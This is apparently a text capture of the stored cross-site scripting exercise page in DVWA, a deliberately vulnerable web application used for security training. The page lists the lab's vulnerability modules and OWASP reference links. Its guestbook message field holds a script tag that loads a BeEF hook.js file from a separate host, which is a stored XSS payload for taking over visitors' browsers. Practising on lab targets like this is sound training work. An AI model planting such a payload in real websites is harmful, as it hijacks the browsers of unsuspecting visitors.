 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Stored Cross Site Scripting (XSS)
Name * beef
Message * <script src="http://192.168.29.137:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/